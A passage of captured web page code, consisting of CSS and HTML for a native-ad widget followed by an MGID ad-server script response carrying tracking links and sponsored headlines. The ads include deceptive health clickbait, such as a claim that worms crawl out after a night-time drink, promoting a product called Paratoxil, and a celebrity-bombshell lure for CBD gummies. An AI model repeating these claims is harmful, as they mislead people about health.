#pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24835 { background-image: url( //ruamupr.com/images/24835/24835-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24835 { background-image: url( //ruamupr.com/images/24835/24835-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24835 { background-image: url( //ruamupr.com/images/24835/24835-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24835 { background-image: url( //ruamupr.com/images/24835/24835-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24835/24835,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24835"></span><span class="pngmonety_asg pngmonety_24835"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24835/24835,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Drops Untold Bombshell</div></span><span class="pngmonety_asg pngmonety_24835"></span></a><a href="//ruamupr.com/wc/3418/13293/24835/24835,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3418/13293/24625/24835,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3418/13293/24625/24835,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3418/13293/24625/24835,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "padding: 10px;", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3418", "widget_id": 3418, "cb": "//ruamupr.com/wv/3418/13293/24835,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=696a3e9c-04765&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1768570526722435288253&pvid=b87666fb-4181-479e-af72-8a7a12ab16a5&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=e031da15-2a2c-4867-b9d5-b58c79d7d795&uniqId=13f56&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2021-10-05T23%3A01%3A50%2B00%3A00&tfre=6842&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F
body_size: 1424
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_13f56",[
["Brainberries","14137467","1","9 On-Screen Couples Who Would Never Be Together For Real","","0","","","","irNznDOZTXzsb7UG0oLIp5V02w8OU1Cw092K4X2tY6n-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nm4BWV_Bqf1T7uiqsjWov3",{"i":"https://s-img.mgid.com/g/14137467/492x277/-/[base64].webp?v=1768570526-alDm6bQdq2AiBlDgt--fpTZubAE2xxioVnK5srDABeA","l":"https://clck.mgid.com/ghits/14137467/i/57655903/0/pp/1/1?h=irNznDOZTXzsb7UG0oLIp5V02w8OU1Cw092K4X2tY6n-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28nm4BWV_Bqf1T7uiqsjWov3&rid=3797fa33-f2e0-11f0-b0ea-c4cbe1e3eca4&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0gq1CM5KKz5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW0S7QsOb4TyE5H_wq1CwLYrxfkrRpbvf32WctKSpoP7Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37981a4b-f2e0-11f0-b0ea-c4cbe1e3eca4","crid":"14137467"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","irNznDOZTXzsb7UG0oLIp4osKXYigFW7swP_baUKyLlh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mD87mHy735AFFiuISUhu0H",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1768570526-L7lf5mSjbOJyWpIQGZP4r3KDjuBS7K58WRUfHHQEK00","l":"https://clck.mgid.com/ghits/16010916/i/57655903/0/pp/2/1?h=irNznDOZTXzsb7UG0oLIp4osKXYigFW7swP_baUKyLlh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mD87mHy735AFFiuISUhu0H&rid=3797fa33-f2e0-11f0-b0ea-c4cbe1e3eca4&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0gq1CM5KKz5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW0S7QsOb4TyE5H_wq1CwLYrxfkrRpbvf32WctKSpoP7Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37981a51-f2e0-11f0-b0ea-c4cbe1e3eca4","crid":"16010916"}],
["Brainberries","16000522","1","False Notions: Top Of The Most Popular Clichés In Movies","","0","","","","irNznDOZTXzsb7UG0oLIp-eAFTm6olQcUbThXPU03__uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kCc0mERuaXFN0TAfPLYtvJ",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/31709e8027576040b909ac6efe48d436.mp4?v=1768570526-tXQBVvpQS2WZOHjQoTUAqg0M0XLjfff6tH0KQB_TlhI","l":"https://clck.mgid.com/ghits/16000522/i/57655903/0/pp/3/1?h=irNznDOZTXzsb7UG0oLIp-eAFTm6olQcUbThXPU03__uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kCc0mERuaXFN0TAfPLYtvJ&rid=3797fa33-f2e0-11f0-b0ea-c4cbe1e3eca4&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0gq1CM5KKz5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW0S7QsOb4TyE5H_wq1CwLYrxfkrRpbvf32WctKSpoP7Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"37981a52-f2e0-11f0-b0ea-c4cbe1e3eca4","crid":"16000522"}],
["Herbeauty","16261737","1","What Women Do When They're Truly In Love – You Might Be Surprised","","0","","","","irNznDOZTXzsb7UG0oLIp8aM1nsXKLRCas1MD6jD7rR2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kn6qhI52Skg_uj78nczut6",{"i":"https://s-img.mgid.com/g/16261737/492x277/-/[base64].webp?v=1768570526-lil44dYLALkPghA0wQWASMMOf39sD9LIu9Hdi0TN-kA","l":"https://clck.mgid.com/ghits/16261737/i/57655903/0/pp/4/1?h=irNznDOZTXzsb7UG0oLIp8aM1nsXKLRCas1MD6jD7rR2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kn6qhI52Skg_uj78nczut6&rid=3797fa33-f2e0-11f0-b0ea-c4cbe1e3eca4&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0gq1CM5KKz5&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW0S7QsOb4TyE5H_wq1CwLYrxfkrRpbvf32WctKSpoP7Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"37981a56-f2e0-11f0-b0ea-c4cbe1e3eca4","crid":"16261737"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW0S7QsOb4TyE5H_wq1CwLYrxfkrRpbvf32WctKSpoP7Q**","ats":0,"rid":"3797fa33-f2e0-11f0-b0ea-c4cbe1e3eca4","pvid":"b87666fb-4181-479e-af72-8a7a12ab16a5","iv":11,"brid":32,"muidn":"q0gq1CM5KKz5","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();
